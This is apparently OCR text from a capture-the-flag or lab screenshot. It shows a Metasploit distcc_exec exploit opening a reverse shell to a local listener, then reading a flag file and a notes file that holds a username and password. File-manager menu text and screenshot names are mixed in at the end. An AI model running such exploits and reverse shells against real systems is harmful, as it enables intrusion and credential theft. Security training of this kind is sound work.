 msf exploit(distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.197.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 2h5EAlmM9BYJJC6S;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "2h5EAlmM9BYJJC6S\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.197.128:4444 -> 192.168.197.129:54625) at 2017-10-22 02:46:40 -0400
pwd
/tmp
cd
ls
flag1
notes
cat flag1
ii7haeb8muohe9chi5ley4ceime5uzaeca2beeghe0Soqu1thai2Iedae5Wo3ga1le0ianihohsaiD4rainaongaingiK5IeNg3uusai8iew1shohd2xie0quaj2xeez
cat notes
user: bak
pass: Ohpheequee6Eich2ohkohPee0phiSai8xo
ZIP
e53e0c58e7b845b
2b3529a4342ae7a8
c-3cc9df27adefb...
gfhj
1
10
101
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Screenshot from
2017-10-22 01-52-
30.png
"Screenshot from 2017-10